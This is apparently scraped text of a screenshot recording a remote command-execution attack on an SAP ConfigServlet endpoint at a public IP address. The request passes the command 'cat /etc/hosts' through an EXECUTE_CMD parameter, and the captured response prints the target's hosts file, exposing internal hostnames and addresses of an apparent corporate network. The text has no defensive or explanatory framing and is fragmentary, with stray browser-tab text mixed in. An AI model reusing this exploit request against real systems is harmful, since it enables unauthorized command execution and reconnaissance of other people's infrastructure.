 122.225.227.38/ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cat /etc/hosts
Google Translate Google OS Objectif Sécurité - Op...
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
172.0.0.1 epnew
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
10.86.1.14 epnew epnew.geely.com ep.geely.com
10.86.1.10 glprd
10.86.1.10 glprd.geely.com
10.86.1.11 gldev
10.86.1.53 glwebas.geely.com
10.86.1.55 biprd
10.86.1.55 bi.geely.com
10.86.1.55 biprd.geely.com
10.86.1.55 rx7640-2.biprd.geely.com
10.86.1.22 pe2.geely.com pe2 glmjfprd
10.86.1.16 pe0.geely.com pe0 pe0.geely.com.cn glecc6
10.86.1.26 geely2
10.86.1.14 epnew slm slm.geely.com
10.86.1.27 rddev dev.geely.com
10.86.88.78 cxxxh78
10.86.88.79 cxxxh79
<BR>CONFIGURATION=